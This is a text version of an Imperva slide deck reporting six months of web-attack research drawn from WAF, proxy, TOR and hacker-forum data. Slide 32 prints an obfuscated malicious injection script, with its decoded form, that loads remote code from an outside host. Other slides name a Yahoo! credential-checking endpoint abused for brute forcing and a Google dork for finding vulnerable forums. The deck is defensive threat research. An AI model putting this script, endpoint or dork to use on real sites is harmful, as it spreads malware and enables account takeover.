Slide 1

Hacker Intelligence:
6 Months of Attack Vector Research
Tal Be’ery, ADC
Imperva

Slide 2

Agenda
Motivation & Problem Definition
Tools
Data Analysis
Future Work & Conclusions

Slide 3
Motivation
Why track hackers? Is it difficult?

Slide 4

We Live In a dangerous world
Industrialized Hacking
  Roles, Optimization & Automation
Attack techniques & vectors keep evolving at a rapid pace
Attack tools and platforms keep evolving
  Sophisticated automation
  Proliferation of botnets
  Trojans, etc.

Slide 5

Know your Enemy
If you know the enemy and know yourself, you need not fear the result of a hundred battles
Sun Tzu – The Art of War
Eliminate uncertainties
  Active attack sources
  Explicit attack vectors
  Spam content
Focus on actual threats
Devise new defenses based on real data
  Reduce guess work

Slide 6
Tools
How do we do it?

Slide 7

We have created a “hack-o-scope”
Threat centers are an established practice for AV companies
  Collect potential threat vectors and detection data from actual deployments
Honeypot projects of various types
  Workstations
  Network layer attacks
  Spam and Phishing
Focus on on Web application attacks
  Hard to create a compelling decoy application
  Enterprise customers are not inclined to share attack data
  Governments simply won’t

Slide 8

The Good
Approach
  Tap into actual application traffic
  Single out attacks
Pros
  Real target PoV
  Compare malicious traffic to benign traffic
Cons
  Mostly focused on attacks we can predict
  Bad data-to-noise ratio
Our implementation
  Use Imperva SOC and assets
  Rely on our WAF to single out attacks

Slide 9

The Bad
To know your Enemy, you must become your Enemy
Misattributed to Sun Tzu – The Art of War
Approach
  Tap into malicious traffic
Pros
  100% hacker guaranteed
Cons
  Delicate handling
Our implementation
  Anonymous Proxy
  TOR Relay

Slide 10

The UGLY
Approach
  Participate in hacker discussions on the Web
Pros
  Insight into “softer” evidence
Cons
  Manual process
  Resource consuming
Our implementation
  Tap into some forums
  Lookup specific “honey tokens” and/or known compromised information on Google
    Find discussions around them

Slide 11
Analysis
What did we learn?

Slide 12

Hacker chit-chat
Tap into the “neighborhood’s pub”
  Did not follow on into IM conversations
  Does not require personal recommendation
Analysis activity
  Quantitative analysis of topics
  Qualitative analysis of information being disclosed
  Follow up on specific interesting issues

Slide 13
Hacker chit-chat - Quantitative analysis

Slide 14
Hacker chit-chat - Quantitative analysis(2)

Slide 15

Hacker chit-chat - Qualitative analysis
Mostly SQL Injection
  Google Dorks
  Specific site vulnerabilities
  Request for help on specific sites

Slide 16




Hacker chit-chat - Qualitative analysis(2)
Credit Cards & Credentials
  Active market place
  Tools for cracking
  Cracking requests

Slide 17



Hacker Chit-chat – Specific issues
Yahoo! Blind SQL Injection
  November 2009
  jobs.yahoo.com
  Quickly fixed by Yahoo!
Rockyou.com SQL Injection & Password disclosure
  December 2009
  SQL Injection vulnerability
  User credentials were stolen
  Compromised access to Web mail accounts
Credit Card Disclosure from Israeli Site
  Anything but PCI compliant

Slide 18




An anonymous tip
Spam over HTTP
  Abuse the CONNECT method to negotiate SMTP (email) protocol over a Web proxy.
  Had to block requests in order to eliminate noise
Click Fraud
Comment spam
Google Hacking
Others

Slide 19

TOR Will get you more
Cannot track back to a specific source
Lots of scraping activity
Click Fraud
Google Hacking
Comment spam

Slide 20
Yahoo!
Cross Validation
  Anonymous proxy logs
  Real application traffic
Many Requests, Multiple detination hosts
  /config/isp_verify_user?l=[username]&p=[password]
  http://somehost/config/isp_verify_user?l=[username]&p=[password]
Destination hosts belong to Yahoo!
We just had to look into this

Slide 21

Yahoo!(2)
No user or password

Slide 22

Yahoo!(3)
Invalid user name

Slide 23

Yahoo!(4)
Valid user name, invalid password

Slide 24

Yahoo!(5)
Analysis
  An API for credential validation
    Intended for partner applications
    Exists on almost any Yahoo! public facing server
    Completely distributed (no central monitoring)
  Used extensively by attackers
    Brute force account names (for spam purposes)
    Brute force passwords
  Attackers try to tunnel attacks through proxies
    Appears in normal application traffic
Action
  Notify Yahoo!
  Create signatures to detect traffic

Slide 25


Yahoo!(6) – Follow up
We found extensive lists with addresses of Yahoo! servers and tools to automatically run attacks through proxies
  http://www.angelfire.com/zine2/oo0_elit3_0oo/page3.html

Slide 26

Comment SPAM
Cross Validation
  Anonymous proxy logs
  TOR relay traffic
Multiple POST requests, Multiple destination hosts
  Fantasy.cgi (Anonymous Proxy)
  Joyful.cgi (TOR traffic)
Content is consistent across many requests
  Promoting pornography with links to various servers
Of course we followed the link…

Slide 27



COMMENT SPAM(2)
Following the link
  Various redirects
  Landing page
  Clicking “download”
  AV worked

Slide 28


Comment spam(3)
Analysis
  Comment spam used for malware distribution
  Abusing forum management software common in Asia
  Probably preceded by a Google search
    Term inurl:"/joyful.cgi" –html yields more than 1M results
Action
  Add correlated security rules
    Target URL is joyful.cgi
    Potentially malicious sources (TOR relays, anonymous proxies, specific IPs)
  Yet more security rules
    Request or response contains reference to malware infected hosts

Slide 29

Get your tickets ready
Multiple requests, multiple sources
  From the same city (IP to Geo translation)
  Over short period of time
  Same ticketmaster.com URL:
    www.ticketmaster.com/event/010042A16D244B73?artistid=805980&majorcatid=10004&minorcatid=8
Analysis
  Scalping (profiteering)
  Avoid IP block mechanisms
  Allow continuous automated operation

Slide 30

Get your tickets ready (2)
Action
  Part of a growing trend of automated business logic attack
  In the process of devising and implementing various detection and mitigation mechanisms

Slide 31



Black ops
Multiple requests of the following format:
We followed the link
  First with IE
  Then with Firefox
Must look deeper
  View source

Slide 32
Black ops (2)
HTML page contained injected code
  Obfuscated script
  References yet another script from a different host
  Exploits a Flash vulnerability to install malware
document.write(unescape('<S\103R\111PT%3E f\146=0\073 f\0456Fr(\156n%20in%20\144%6Fcu%6Den\04574) \151\146%28nn\075=%27e\164\157%75r\163\047\174\174\156\0456E%3D=\047\154og\0456F-a\0456Eim\047\051\040ff\0453D1;\040i\146(f\146%3D\0750\174|(\057\0454CIV\105|M%53N|%59A\110%4F%4F|%43LO\116ID%49%4E\105/.%74\145s\164%28\144\157cu\0456D%65nt\056re\04566er\04572er\056to%55\04570pe\162%43as\04565()%29%26\04526%66al\04573e\051)\04520d\0456Fcu%6Den\04574.\167\162i\164\145(%27<\04553C%52IP\04554\040SR%43%3D%22ht\164\160:%2F\057\160%3090\0453303%2Ein%66%6F/%77.\160h\04570?%6C=\047\053e\04573c\141pe%28l\0456F\143at\151on%2E\150re\146)%2B%27\046k\075\047+e%73ca%70e(%27\04563\154on%69d%69%6Ee\047)+\047\046\04572=\047+e\04573\143a%70e(\144oc\165m%65\0456Et.\162ef\04565%72r\04565r\04529+%27\042>%3C%27\053\047/S%43RI\04550%54>\047);\040d\0456F%63um\145nt\0452Ew%72\04569%74e\050%27\074%27+\047%21-\055\047)\073 \074\057SC\122\111\120\04554>'))
<SCRIPT> ff=0; for(nn in document) if(nn=='etours'||nn=='logo-anim') ff=1; if(ff==0||(/LIVE|MSN|YAHOO|LEVOFLOXACIN/.test(document.referrer.toUpperCase())&&false)) document.write('<SCRIPT SRC="http://p090303.info/w.php?l='+escape(location.href)+'&k='+escape('levofloxacin')+'&r='+escape(document.referrer)+'"><'+'/SCRIPT>'); document.write('<'+'!--'); </SCRIPT>

Slide 33

Black ops (3)
Analysis
  Massive Black-hat SEO operation
  Hundreds of sites, tens of thousands of pages
  Exploited through SQL Injection
  Infected with hidden cross-references to each other and hidden text
  Also infected with malware delivery script
  Clearly driven through automation
Action
  Automation once again
  Must do something about those SQL Injections
  Signatures on hosts

Slide 34
Mail Spam on http Forms
Analyze traffic of a single application over 120 days
Application is NOT vulnerable
  Any human would have picked it quickly
We can see that there is a small number of persistent sources
Most attacks are generated by a small number of sources

Slide 35

Mail SPAM on HTTP Forms (2)
Analysis
  Most attack sources are known to be mail spammers
    http://www.projecthoneypot.org/
  Top 10 are long time spammers
  Attacks are automated
Action
  Active spam sources should be blocked
  Known spam content should be blocked

Slide 36
Remote File Include
Analyzed traffic of 4 small applications over 90 days
Applications are NOT vulnerable
Some persistent sources while most traffic is dispersed across many others

Slide 37

Remote File Include (2)
Most sources are not known to have a bad reputation
Some sources attempt include of various different targets
Most targets are attempted by multiple sources in time proximity
Include targets are on compromised servers
Again, attacks are automated

Slide 38


Remote File Include (3)
Some “include targets” use deceit in order to ensure longer life span

Slide 39

Remote File Include (4)
Some “include targets” are complex shell programs

Slide 40


Remote File Include (5)
The action we’ve taken
  Improve generic “Remote File Include” signatures
  Add targets to list of signatures

Slide 41
Summary
What did we learn? What’s next?

Slide 42


Conclusions
Hacking Activity
  Hackers are keeping busy
  Spam activity is prevailing
  Click fraud activity is intensive
  Most attack traffic is generated by automated tools
  Attack campaigns are becoming ever more complex
Research Activity
  We have been able to drive real value by regularly analyzing hacker activity
  Notify vendors of vulnerabilities
  Fast deployment of new security rules
  Purpose built product features

Slide 43

The Future of our hack-o-scopE
We (at Imperva) are going to increase our investment in this direction
Obtain more data
  Enhance our network of probes
  Create new probe types
    Client side probes
    Compromised servers
Improve analysis capabilities
  More automation
  Develop a consistent methodology
Automatic extraction of rules and signatures

Slide 44


Final Thoughts
It’s time to get proactive
  DIY or get a consultant or a service
Scan Google for Dorks with respect to your application
  Dorks and tools are available on the net
Search Google for Honey Tokens
  Distinguishable credentials or credential sets
  Specific distinguishable character strings
Watch out for your name popping up in the wrong forums…
Get ready to fight automation
  CAPTCHA
  Adaptive authentication
  Access rate control
  Click rate control
Don’t bring a knife to a gun fight

Slide 45

